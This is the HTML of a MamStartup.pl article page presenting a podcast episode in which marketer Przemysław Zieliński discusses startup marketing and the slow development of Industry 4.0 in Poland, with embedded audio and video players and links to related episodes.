                      d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"
                      clip-path="url(&quot;#6xkga&quot;)"/>
            </g>
            <g>
                <g>
                    <path class="main-shape" fill="#fff"
                          d="M19.612 10c-1.41 0-3.98.638-3.612 3-.361.604-.368 1.338 0 2-.368.164-2 .164-2 .164v2.794L16 18v8h3.775v-8.095h2.04L22 15.157h-2.279s.005-1.223 0-1.578c0-.87.841-.82.892-.82.4 0 1.178.002 1.378 0V10z"/>
                </g>
            </g>
        </g>
    </g>
</svg>            </a>
                            <a aria-label="twitter" target="_blank" rel="noreferrer" class="social-links__item" href="https://twitter.com/mamstartup">
                <svg class="social-ico" xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
    <defs>
        <clipPath id="if2qa">
            <path fill="#fff" d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"/>
        </clipPath>
    </defs>
    <g>
        <g>
            <g opacity=".2">
                <path class="border-shape" fill="none" stroke="#fff" stroke-miterlimit="20" stroke-width="2"
                      d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"
                      clip-path="url(&quot;#if2qa&quot;)"/>
            </g>
            <g>
                <g>
                    <path class="main-shape" fill="#fff"
                          d="M26 13.538a6.554 6.554 0 0 1-1.885.517 3.292 3.292 0 0 0 1.443-1.815 6.557 6.557 0 0 1-2.085.796 3.282 3.282 0 0 0-5.593 2.994 9.32 9.32 0 0 1-6.765-3.429 3.28 3.28 0 0 0 1.016 4.382 3.267 3.267 0 0 1-1.487-.41v.041a3.284 3.284 0 0 0 2.632 3.218 3.265 3.265 0 0 1-1.482.058 3.286 3.286 0 0 0 3.066 2.279A6.585 6.585 0 0 1 10 23.528a9.289 9.289 0 0 0 5.031 1.475c6.037 0 9.34-5.001 9.34-9.339 0-.142-.004-.283-.01-.424A6.688 6.688 0 0 0 26 13.538"/>
                </g>
            </g>
        </g>
    </g>
</svg>            </a>
                            <a aria-label="linkedin" target="_blank" rel="noreferrer" class="social-links__item" href="https://www.linkedin.com/company/mamstartup/">
                <svg class="social-ico" xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
    <defs>
        <clipPath id="hsgoa">
            <path fill="#fff" d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"/>
        </clipPath>
    </defs>
    <g>
        <g>
            <g opacity=".2">
                <path class="border-shape" fill="none" stroke="#fff" stroke-miterlimit="20" stroke-width="2"
                      d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"
                      clip-path="url(&quot;#hsgoa&quot;)"/>
            </g>
            <g>
                <g>
                    <path class="main-shape" fill="#fff"
                          d="M26 25h-3.494v-5.227c0-1.313-.506-2.209-1.77-2.209-.966 0-1.54.604-1.793 1.188-.092.208-.115.5-.115.791V25h-3.495s.047-8.854 0-9.77h3.495v1.384c.463-.666 1.294-1.614 3.15-1.614C24.276 15 26 16.397 26 19.398zM10 15h3.2v10H10zm1.572-1C10.618 14 10 13.333 10 12.5c0-.852.636-1.5 1.61-1.5.972 0 1.572.648 1.59 1.5 0 .833-.618 1.5-1.61 1.5z"/>
                </g>
            </g>
        </g>
    </g>
</svg>            </a>
            </div>
                                </div>
                            </nav><!-- #nav -->
                            <div class="navbar-socials navbar-socials--desktop">
                                    <div class="social-links">
                    <a aria-label="facebook" target="_blank" rel="noreferrer" class="social-links__item" href="https://www.facebook.com/mamstartup">
                <svg class="social-ico" xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
    <defs>
        <clipPath id="6xkga">
            <path fill="#fff" d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"/>
        </clipPath>
    </defs>
    <g>
        <g>
            <g opacity=".2">
                <path class="border-shape" fill="none" stroke="#fff" stroke-miterlimit="20" stroke-width="2"
                      d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"
                      clip-path="url(&quot;#6xkga&quot;)"/>
            </g>
            <g>
                <g>
                    <path class="main-shape" fill="#fff"
                          d="M19.612 10c-1.41 0-3.98.638-3.612 3-.361.604-.368 1.338 0 2-.368.164-2 .164-2 .164v2.794L16 18v8h3.775v-8.095h2.04L22 15.157h-2.279s.005-1.223 0-1.578c0-.87.841-.82.892-.82.4 0 1.178.002 1.378 0V10z"/>
                </g>
            </g>
        </g>
    </g>
</svg>            </a>
                            <a aria-label="twitter" target="_blank" rel="noreferrer" class="social-links__item" href="https://twitter.com/mamstartup">
                <svg class="social-ico" xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
    <defs>
        <clipPath id="if2qa">
            <path fill="#fff" d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"/>
        </clipPath>
    </defs>
    <g>
        <g>
            <g opacity=".2">
                <path class="border-shape" fill="none" stroke="#fff" stroke-miterlimit="20" stroke-width="2"
                      d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"
                      clip-path="url(&quot;#if2qa&quot;)"/>
            </g>
            <g>
                <g>
                    <path class="main-shape" fill="#fff"
                          d="M26 13.538a6.554 6.554 0 0 1-1.885.517 3.292 3.292 0 0 0 1.443-1.815 6.557 6.557 0 0 1-2.085.796 3.282 3.282 0 0 0-5.593 2.994 9.32 9.32 0 0 1-6.765-3.429 3.28 3.28 0 0 0 1.016 4.382 3.267 3.267 0 0 1-1.487-.41v.041a3.284 3.284 0 0 0 2.632 3.218 3.265 3.265 0 0 1-1.482.058 3.286 3.286 0 0 0 3.066 2.279A6.585 6.585 0 0 1 10 23.528a9.289 9.289 0 0 0 5.031 1.475c6.037 0 9.34-5.001 9.34-9.339 0-.142-.004-.283-.01-.424A6.688 6.688 0 0 0 26 13.538"/>
                </g>
            </g>
        </g>
    </g>
</svg>            </a>
                            <a aria-label="linkedin" target="_blank" rel="noreferrer" class="social-links__item" href="https://www.linkedin.com/company/mamstartup/">
                <svg class="social-ico" xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
    <defs>
        <clipPath id="hsgoa">
            <path fill="#fff" d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"/>
        </clipPath>
    </defs>
    <g>
        <g>
            <g opacity=".2">
                <path class="border-shape" fill="none" stroke="#fff" stroke-miterlimit="20" stroke-width="2"
                      d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"
                      clip-path="url(&quot;#hsgoa&quot;)"/>
            </g>
            <g>
                <g>
                    <path class="main-shape" fill="#fff"
                          d="M26 25h-3.494v-5.227c0-1.313-.506-2.209-1.77-2.209-.966 0-1.54.604-1.793 1.188-.092.208-.115.5-.115.791V25h-3.495s.047-8.854 0-9.77h3.495v1.384c.463-.666 1.294-1.614 3.15-1.614C24.276 15 26 16.397 26 19.398zM10 15h3.2v10H10zm1.572-1C10.618 14 10 13.333 10 12.5c0-.852.636-1.5 1.61-1.5.972 0 1.572.648 1.59 1.5 0 .833-.618 1.5-1.61 1.5z"/>
                </g>
            </g>
        </g>
    </g>
</svg>            </a>
            </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="sub-navbar-bg" style="background-color: rgba(217, 228, 240, 1)">
                <div class="container-xl">
                    <div class="sub-navbar row">
                        <div class="col-12 d-lg-flex justify-content-lg-between align-items-lg-center">
                                <ul class="nav-list">
                    <li class="nav-list__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-66010">
                <a class="nav-list__link" target=""
                   href="/">MamStartup</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-post_type menu-item-object-commercial menu-item-66011">
                <a class="nav-list__link" target=""
                   href="https://mamstartup.pl/fintech/"><span>MS</span>/Fintech</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-113698">
                <a class="nav-list__link" target=""
                   href="https://mamstartup.pl/tag/akceleracja/">🚀 Akceleracja</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112929">
                <a class="nav-list__link" target=""
                   href="https://mamstartup.pl/kategoria/finansowanie/">Finansowanie</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-86960">
                <a class="nav-list__link" target=""
                   href="https://mamstartup.pl/reklama/">Reklama</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-86961">
                <a class="nav-list__link" target=""
                   href="https://mamstartup.pl/kontakt/">Kontakt</a>
                            </li>
            </ul>
                            <a id="searchPopup" class="desktop-searcher d-none d-lg-inline-block" href="#">
                                <svg class="searcher-ico--dark" xmlns="http://www.w3.org/2000/svg" width="16" height="16">
    <path fill-rule="evenodd"
          d="M2 6c0-2.206 1.794-4 4-4s4 1.794 4 4-1.794 4-4 4-4-1.794-4-4m13.707 8.293l-4.822-4.822A5.961 5.961 0 0 0 12 6c0-3.309-2.691-6-6-6S0 2.691 0 6s2.691 6 6 6c1.294 0 2.49-.416 3.471-1.115l4.822 4.822a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414"></path>
</svg>                                <span class="desktop-searcher__text">Szukaj</span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <div class="container-xl">
    <div class="row my-4 py-2">
        <div class="col-12">
            <div id="crumbs" class="breadcrumbs"><a class="breadcrumbs__element" href="https://mamstartup.pl/">Strona główna</a> <span class="breadcrumb__delimiter">-</span> <span class="breadcrumbs__element breadcrumbs__element--current">Przemysław Zieliński: Kiedy my zastanawiamy się, czy wdrażać przemysł 4.0, na zachodzie już myśli się o przemyśle 5.0 (podcast)</span></div>
        </div>
    </div>
</div><section id="content" role="main" class="content-wrapper">
    <div class="wrapper ">
                <div class="single-wrapper">
                                                    <div class="container-xl">
        <div class="row mt-4">
            <div class="col-12">
                                    <a class="advertisement__link d-none d-lg-inline" rel="noreferrer"
                       href="https://innowacje.orlen.pl/">
                        <img class="" src="https://mamstartup.pl/wp-content/uploads/2021/08/1200x300-1.jpg"
                             alt="advertisement box" width="1200" height="300">
                    </a>
                                                    <a class="advertisement__link d-lg-none" rel="noreferrer"
                       href="https://innowacje.orlen.pl/">
                        <img class="" src="https://mamstartup.pl/wp-content/uploads/2021/08/300x250-1.jpg" alt="advertisement box" width="300" height="250">
                    </a>
                            </div>
        </div>
    </div>
                                        <article class="single post-type-post" data-post-id="75286"
                     data-post-tags="industry 4.0, MamStartupPodcast, marketing, przemysł 4.0, Przemysław Zieliński, startup" id="post-75286">
                <div class="container-xl">
                    <div class="row single-header">
                        <div class="col-12 col-md-6">
                            <h1 class="header__title order-md-1 ">
                                Przemysław Zieliński: Kiedy my zastanawiamy się, czy wdrażać przemysł 4.0, na zachodzie już myśli się o przemyśle 5.0 (podcast)
                            </h1>
                            <div class="header__details d-flex order-md-2">
                                <p class="details">
                            <span class="details__text"><span
                                        style="font-weight: 300;">Dodane:</span>
                                    <time datetime="2025-12-27T20:42:20+01:00">
                                        24.01.2022
                                    </time>
                            </span>
                                </p>
                                <p class="details ml-3 ml-lg-4">
                                            <picture> 
            <img src="https://mamstartup.pl/assets/40/40/87352/damian-jemiolo-redaktor-mamstartup-pl.jpeg" class="avatar" alt="Damian Jemioło, redaktor MamStartup.pl" loading = "false" width="40" height="40">
        </picture>
                                    <a href="https://mamstartup.pl/author/damian/"
                                       class="details__text details__text--green">Damian Jemioło</a>
                                </p>
                            </div>
                        </div>
                        <div class="col-12 col-md-6 text-lg-right">
                                    <picture>         <source media="(min-width: 991px)" srcset="https://mamstartup.pl/assets/576/384/75288/75288.png"></source>        <source media="(min-width: 400px)" srcset="https://mamstartup.pl/assets/400/270/75288/75288.png"></source>        <source media="(min-width: 500px)" srcset="https://mamstartup.pl/assets/500/340/75288/75288.png"></source>
            <img src="https://mamstartup.pl/assets/576/384/75288/przemyslaw-zielinski-kiedy-my-zastanawiamy-sie-czy-wdrazac-przemysl-4-0-na-zachodzie-juz-mysli-sie-o-przemysle-5-0-podcast.png" class="article__thumbnail mw-100" alt="Przemysław Zieliński: Kiedy my zastanawiamy się, czy wdrażać przemysł 4.0, na zachodzie już myśli się o przemyśle 5.0 (podcast)" loading = "false" width="576" height="384">
        </picture>
                        </div>
                    </div>
                                            <div class="row">
                            <div class="col-12" style="padding-bottom: 32px;">
                                                                    <div class="d-flex justify-content-center" style="overflow-x: hidden;">
    <!-- /159261070/MS-01.gorny -->
    <div class="ads-box  ms-ban ms-ban--top">
        <div id="div-gpt-ad-ms01-gorny" data-network-id="159261070" data-ad-unit="MS-01.gorny" data-size="billboard" data-refresh="60"></div>
    </div>
</div>                                                            </div>
                        </div>
                                        <div class="row">
                        <div class="col-12 col-xl-2 d-none d-xl-block">
                            <div class="floating">
                                <div class="floating__element pb-0">
                                    <section class="socials socials--vertical">
    <p class="socials__title">Udostępnij:</p>
    <div class="a2a_kit  socials__links">
        <a aria-label="facebook"
           href="#"
           rel="noopener"
           class="facebook-share-horizontal social-button a2a_button_facebook">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="fill-current">
                <path fill-rule="evenodd"
                      d="M9.612 0C8.202 0 5.632.638 6 3c-.361.604-.368 1.338 0 2l-2 .164v2.794L6 8v8h3.775V7.905h2.04L12 5.157H9.721s.005-1.223 0-1.578c0-.87.841-.82.892-.82.4 0 1.178.002 1.378 0V0H9.612z"></path>
            </svg>
        </a>
        <a aria-label="twitter"
           href="#"
           rel="noopener"
           class="twitter-share-horizontal social-button a2a_button_twitter">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="fill-current">
                <path fill-rule="evenodd"
                      d="M16 3.538a6.554 6.554 0 0 1-1.885.517 3.292 3.292 0 0 0 1.443-1.815 6.557 6.557 0 0 1-2.085.796A3.282 3.282 0 0 0 7.88 6.03a9.32 9.32 0 0 1-6.765-3.429A3.28 3.28 0 0 0 2.13 6.983a3.267 3.267 0 0 1-1.487-.41v.041a3.284 3.284 0 0 0 2.632 3.218 3.265 3.265 0 0 1-1.482.058 3.286 3.286 0 0 0 3.066 2.279A6.585 6.585 0 0 1 0 13.528a9.289 9.289 0 0 0 5.031 1.475c6.037 0 9.34-5.001 9.34-9.339 0-.142-.004-.283-.01-.424A6.688 6.688 0 0 0 16 3.538"></path>
            </svg>
        </a>
        <a aria-label="linkedin"
           href="#"
           rel="noopener"
           class="linkedin-share-horizontal social-button a2a_button_linkedin">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="fill-current">
                <path fill-rule="evenodd"
                      d="M16 15h-3.494V9.773c0-1.313-.506-2.209-1.77-2.209-.966 0-1.54.604-1.793 1.188-.092.208-.115.5-.115.791V15H5.333s.047-8.854 0-9.77h3.495v1.384C9.291 5.948 10.122 5 11.978 5 14.276 5 16 6.397 16 9.398V15zM0 15V5h3.2v10H0zM1.59 4h-.018C.618 4 0 3.333 0 2.5 0 1.647.636 1 1.61 1c.972 0 1.572.648 1.59 1.5 0 .833-.618 1.5-1.61 1.5z"></path>
            </svg>
        </a>
    </div>
</section>
                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-md-8 col-xl-7 border-bottom border-bottom--bigger">
                            <div class="single__content article-content">
                                <div class="content">
                                    <div class="content-body">
                                                                                                                                                                <div class="non-paywall">
<div class="article-lead">
        Przemysław Zieliński to marketer, który pomaga startupom w obszarze marketingu i komunikacji. Specjalizuje się zwłaszcza w sektorze przemysłu 4.0 i współpracuje z Krakowskim Parkiem Technologicznym. W najnowszym odcinku MamStartup Podcast Przemek opowiada o tym, jak startupy radzą sobie w marketingu.
    </div>
<p>    Przemysław Zieliński w obszarze marketingu swoje pierwsze kroki stawiał w 2014 r. Choć początkowo przez siedem lat pracował w&#8230; TVP – jako redaktor. Choć trzeba podkreślić fakt, że wówczas była to zupełnie inna telewizja. Dzisiaj Przemysław wykorzystuje swoje marketingowe doświadczenie do pomocy startupom w zakresie komunikacji.</p>
<p><iframe style="border-radius: 12px;" src="https://open.spotify.com/embed/episode/6AuuYIVuKHPTwnwFCIwCS6?utm_source=generator&amp;theme=0" width="100%" height="232" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Zieliński skoncentrowany jest zwłaszcza w obszarze przemysłu 4.0 i współpracuje z Krakowskim Parkiem Technologicznym. Jak sam przyznaje – przemysł 4.0 w Polsce nie ma się szczególnie dobrze, ale widzi w tym obszarze sporo przestrzeni do zagospodarowania.</p>
<p>– Przemysł 4.0 w Polsce jest na etapie – powiedzmy dyplomatycznie – rozwoju. Przyczyn takiego stanu rzeczy jest kilka. Wystarczy spojrzeć na uczelnie w Polsce, które są naturalnym źródłem innowatorów, to niestety ich struktury i sposoby zarządzania pozostawiają wiele do życzenia. Każdy z nas wie, jak daleko są nasze uczelnie w różnych rankingach światowych. Szkoły wyższe bardzo słabo radzą sobie we wdrażaniu innowacji, które byłyby rynkową odpowiedzą na to, czego potrzebuje przemysł 4.0. I to pomimo tego, że mamy naprawdę dobrych naukowców, ale droga, którą muszą przejść od wymyślenia innowacji do wdrożenia jej – jest na tyle wyboista, że potrzeba świętej cierpliwości – mówi Przemysław Zieliński.</p>
<p>W najnowszym odcinku MamStartup Podcast Przemysław Zieliński opowiada o marketingu w startupach, o czym founderzy najczęściej zapominają w komunikacji i na jakim etapie jest polski przemysł 4.0.</p>
<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/ahB9Q7OtP2o" width="615" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h2>Posłuchaj również:</h2>
<ul>
<li><a href="https://mamstartup.pl/dlaczego-warto-wejsc-na-rynek-br-ua-i-usa-zalety-wejscia-na-rynki-tych-panstw/" target="_self" rel="noopener">Maciej Skarul to partner w ffVC – amerykańsko-polskim funduszu VC, który narodził się w 2008 r. w Nowym Jorku</a>. Maciej na antenie MamStartup Podcast opowiada o tym, w jakie spółki inwestuje ffVC, dlaczego często pomija rundy pre-seed i jak polska scena startupowa wypada na tle Europ;</li>
<li><a href="https://mamstartup.pl/dawid-wojcicki-vee-s-a-telefony-od-fotowoltaiki-to-wcale-nie-sa-voiceboty-podcast/" target="_self" rel="noopener">Dawid Wójcicki to CEO Vee S.A. – gdańskiej spółki zajmującej się tworzeniem hostów głosowych</a>. Wójcicki zdradza, jak wygląda rozwój sztucznej inteligencji w tym segmencie i gdzie może się przydać;</li>
<li><a href="https://mamstartup.pl/bartosz-jozefowski-kpt-stworzylismy-liste-90-startupow-dostarczajacych-rozwiazania-dla-przemyslu-4-0/" target="_self" rel="noopener">Krakowski Park Technologiczny stworzył Radar Innowacji Przemysłu 4.0</a>. W raporcie można znaleźć 90 spółek z Polski i Finlandii, które dostarczają rozwiązań dla przemysłu 4.0.</li>
</ul>
</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://mamstartup.pl/przemyslaw-zielinski-kiedy-my-zastanawiamy-sie-czy-wdrazac-przemysl-4-0-na-zachodzie-juz-mysli-sie-o-przemysle-5-0-podcast/" data-a2a-title="Przemysław Zieliński: Kiedy my zastanawiamy się, czy wdrażać przemysł 4.0, na zachodzie już myśli się o przemyśle 5.0 (podcast)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmamstartup.pl%2Fprzemyslaw-zielinski-kiedy-my-zastanawiamy-sie-czy-wdrazac-przemysl-4-0-na-zachodzie-juz-mysli-sie-o-przemysle-5-0-podcast%2F&amp;linkname=Przemys%C5%82aw%20Zieli%C5%84ski%3A%20Kiedy%20my%20zastanawiamy%20si%C4%99%2C%20czy%20wdra%C5%BCa%C4%87%20przemys%C5%82%204.0%2C%20na%20zachodzie%20ju%C5%BC%20my%C5%9Bli%20si%C4%99%20o%20przemy%C5%9Ble%205.0%20%28podcast%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fmamstartup.pl%2Fprzemyslaw-zielinski-kiedy-my-zastanawiamy-sie-czy-wdrazac-przemysl-4-0-na-zachodzie-juz-mysli-sie-o-przemysle-5-0-podcast%2F&amp;linkname=Przemys%C5%82aw%20Zieli%C5%84ski%3A%20Kiedy%20my%20zastanawiamy%20si%C4%99%2C%20czy%20wdra%C5%BCa%C4%87%20przemys%C5%82%204.0%2C%20na%20zachodzie%20ju%C5%BC%20my%C5%9Bli%20si%C4%99%20o%20przemy%C5%9Ble%205.0%20%28podcast%29" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fmamstartup.pl%2Fprzemyslaw-zielinski-kiedy-my-zastanawiamy-sie-czy-wdrazac-przemysl-4-0-na-zachodzie-juz-mysli-sie-o-przemysle-5-0-podcast%2F&amp;linkname=Przemys%C5%82aw%20Zieli%C5%84ski%3A%20Kiedy%20my%20zastanawiamy%20si%C4%99%2C%20czy%20wdra%C5%BCa%C4%87%20przemys%C5%82%204.0%2C%20na%20zachodzie%20ju%C5%BC%20my%C5%9Bli%20si%C4%99%20o%20przemy%C5%9Ble%205.0%20%28podcast%29" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
                                    </div>
                                </div>
                            </div>
                            <div class="single__footer">
                                <div class="google-banner">
    <a href="https://news.google.com/publications/CAAqBwgKMIe9lAsw4ImqAw" class="google-banner__link"
    target="_blank">
        <img
                src="https://mamstartup.pl/wp-content/themes/mamstartup/resources/images/googlenews_desktop.svg"
                width="691" height="68"
                alt="A tak w ogóle, o startupach piszemy na Google News. Obserwuj nas"
                class="google-banner__img google-banner__img--desktop"
        >
        <img
                src="https://mamstartup.pl/wp-content/themes/mamstartup/resources/images/googlenews_mobile.svg"
                width="288" height="148"
                alt="A tak w ogóle, o startupach piszemy na Google News. Obserwuj nas"
                class="google-banner__img google-banner__img--mobile"
        >
    </a>
</div>                                <div class="author-meta-post">
                                    <div class="author-meta-post__left-col">
                                        <div class="author-meta-post__image ">
                                                    <picture> 
            <img src="https://mamstartup.pl/assets/80/80/87352/damian-jemiolo-redaktor-mamstartup-pl.jpeg" class="autor-meta__thumbnail" alt="Damian Jemioło, redaktor MamStartup.pl" loading = "false" width="80" height="80">
        </picture>
                                        </div>
                                    </div>
                                    <div class="author-meta-post__right-col">
                                        <h3 class="page-header__title page-header__title--author-meta-post">Damian Jemioło</h3>
                                                                                    <h4 class="author-meta-post__role">Redaktor</h4>
                                                                                <a href="https://mamstartup.pl/author/damian/"
                                           class="author-meta-post__author-link">Czytaj więcej o autorze</a>

                                    </div>
                                </div>
                                <section class="socials socials--horizontal">
    <p class="socials__title">Udostępnij:</p>
    <div class="a2a_kit  socials__links">
        <a aria-label="facebook"
           href="#"
           rel="noopener"
           class="facebook-share-horizontal social-button a2a_button_facebook">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="fill-current">
                <path fill-rule="evenodd"
                      d="M9.612 0C8.202 0 5.632.638 6 3c-.361.604-.368 1.338 0 2l-2 .164v2.794L6 8v8h3.775V7.905h2.04L12 5.157H9.721s.005-1.223 0-1.578c0-.87.841-.82.892-.82.4 0 1.178.002 1.378 0V0H9.612z"></path>
            </svg>
        </a>
        <a aria-label="twitter"
           href="#"
           rel="noopener"
           class="twitter-share-horizontal social-button a2a_button_twitter">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="fill-current">
                <path fill-rule="evenodd"
                      d="M16 3.538a6.554 6.554 0 0 1-1.885.517 3.292 3.292 0 0 0 1.443-1.815 6.557 6.557 0 0 1-2.085.796A3.282 3.282 0 0 0 7.88 6.03a9.32 9.32 0 0 1-6.765-3.429A3.28 3.28 0 0 0 2.13 6.983a3.267 3.267 0 0 1-1.487-.41v.041a3.284 3.284 0 0 0 2.632 3.218 3.265 3.265 0 0 1-1.482.058 3.286 3.286 0 0 0 3.066 2.279A6.585 6.585 0 0 1 0 13.528a9.289 9.289 0 0 0 5.031 1.475c6.037 0 9.34-5.001 9.34-9.339 0-.142-.004-.283-.01-.424A6.688 6.688 0 0 0 16 3.538"></path>
            </svg>
        </a>
        <a aria-label="linkedin"
           href="#"
           rel="noopener"
           class="linkedin-share-horizontal social-button a2a_button_linkedin">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="fill-current">
                <path fill-rule="evenodd"
                      d="M16 15h-3.494V9.773c0-1.313-.506-2.209-1.77-2.209-.966 0-1.54.604-1.793 1.188-.092.208-.115.5-.115.791V15H5.333s.047-8.854 0-9.77h3.495v1.384C9.291 5.948 10.122 5 11.978 5 14.276 5 16 6.397 16 9.398V15zM0 15V5h3.2v10H0zM1.59 4h-.018C.618 4 0 3.333 0 2.5 0 1.647.636 1 1.61 1c.972 0 1.572.648 1.59 1.5 0 .833-.618 1.5-1.61 1.5z"></path>
            </svg>
        </a>
    </div>
</section>
                                	<div class="article__tags">
					<a href="https://mamstartup.pl/tag/industry-4-0/ " class="article-tag">#industry 4.0</a>
					<a href="https://mamstartup.pl/tag/mamstartup-podcast/ " class="article-tag">#MamStartupPodcast</a>
					<a href="https://mamstartup.pl/tag/marketing/ " class="article-tag">#marketing</a>
					<a href="https://mamstartup.pl/tag/przemysl-4-0/ " class="article-tag">#przemysł 4.0</a>
					<a href="https://mamstartup.pl/tag/przemyslaw-zielinski/ " class="article-tag">#Przemysław Zieliński</a>
					<a href="https://mamstartup.pl/tag/startup/ " class="article-tag">#startup</a>
			</div>
                            </div>
                        </div>
                        <div class="col-12 col-md-4 col-xl-3 pb-0">
                                <div class="floating">
        <div class="sidebar floating__element pt-4 pt-md-0">
                            <h2 class="sidebar__title">Nie przegap</h2>
                <div class="row">
                                            <div class="col-12 col-sm-6 col-md-12">
                                <a href="https://mamstartup.pl/jak-przebiegala-najwieksza-runda-w-polskim-medtechu-w-2025-jan-szumada-o-inwestycji-warsaw-equity-group-w-jutro-medical/" class="post-horizontal">
        <div class="post-horizontal__image">
                                <picture> 
            <img src="https://mamstartup.pl/assets/460/306/132392/jak-przebiegala-najwieksza-runda-w-polskim-medtechu-w-2025-jan-szumada-o-inwestycji-warsaw-equity-group-w-jutro-medical.jpeg" class="image" alt="Jak przebiegała największa runda w polskim medtechu w 2025? Jan Szumada o inwestycji Warsaw Equity Group w Jutro Medical" loading = "false" width="279" height="186">
        </picture>
        </div>
        <p class="post-horizontal__title">
            Jak przebiegała największa runda w polskim medtechu w 2025? Jan Szumada o inwestycji Warsaw Equity Group w Jutro Medical
        </p>
    </a>
                        </div>
                                            <div class="col-12 col-sm-6 col-md-12">
                                <a href="https://mamstartup.pl/wspolpraca-ze-startupami-to-klucz-do-synergii-miedzy-rywal-rhc-a-innowacyjnoscia-i-dynamika-mlodych-firm-robert-pyka-rywal-rhc/" class="post-horizontal">
        <div class="post-horizontal__image">
                                <picture> 
            <img src="https://mamstartup.pl/assets/460/306/132421/wspolpraca-ze-startupami-to-klucz-do-synergii-miedzy-rywal-rhc-a-innowacyjnoscia-i-dynamika-mlodych-firm-robert-pyka-rywal-rhc.jpeg" class="image" alt="&quot;Współpraca ze startupami to klucz do synergii między Rywal-RHC a innowacyjnością i dynamiką młodych firm&quot; - Robert Pyka (Rywal-RHC)" loading = "false" width="279" height="186">
        </picture>
        </div>
        <p class="post-horizontal__title">
            "Współpraca ze startupami to klucz do synergii między Rywal-RHC a innowacyjnością i dynamiką młodych firm" - Robert Pyka (Rywal-RHC)
        </p>
    </a>
                        </div>
                                    </div>
                    </div>
    </div>
                        </div>
                    </div>
                </div>
            </article>
                            <div class="d-flex justify-content-center ms-02-dolny" style="overflow-x: hidden;">
    <!-- /159261070/MS-02.dolny -->
    <div class="ads-box  ms-ban ms-ban--bottom">
        <div id="div-gpt-ad-ms02-dolny" data-network-id="159261070" data-ad-unit="MS-02.dolny" data-size="billboard" data-refresh="60"></div>
    </div>
</div>
                <div class="d-flex justify-content-center" style="overflow-x: hidden;">
    <!-- /159261070/MS-04 -->
    <!--<div class="ads-box ads-box--mt ms-ban ms-ban--04">
        <div id="div-gpt-ad-ms04" data-network-id="159261070" data-ad-unit="MS-04" data-size="billboard" data-refresh="60"></div>
    </div>-->
</div>
                    </div>
        </div>
                    </section>
<div class="overlay">
    <button type="button" class="overlay__close" aria-label="zamknij">
        <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" class="fill-current">
            <path d="M13.414 12L23.707 1.707A.999.999 0 1 0 22.293.293L12 10.586 1.707.293A.999.999 0 1 0 .293 1.707L10.586 12 .293 22.293a.999.999 0 1 0 1.414 1.414L12 13.414l10.293 10.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L13.414 12z"
                  fill-rule="evenodd"></path>
        </svg>
    </button>
    <div class="container-xl">
        <div class="search">
            <input type="text" placeholder="Wpisz szukaną frazę ..." class="search__input">
            <div class="search__suggestions"></div>
        </div>
        <div class="posts-dynamic-search-result">
        </div>
    </div>
</div>
                        <section class="newsletter-box" style="background-color: rgba(217, 228, 240, 1)">
    <div class="container-xl">
        <div class="row newsletter-box__bordered">
            <div class="col-12 col-lg-7">
                <h3 class="newsletter-box__title">
                    Sukcesy, inwestycje, pivoty i porażki. Polski rynek startupów w jednym e-mailu
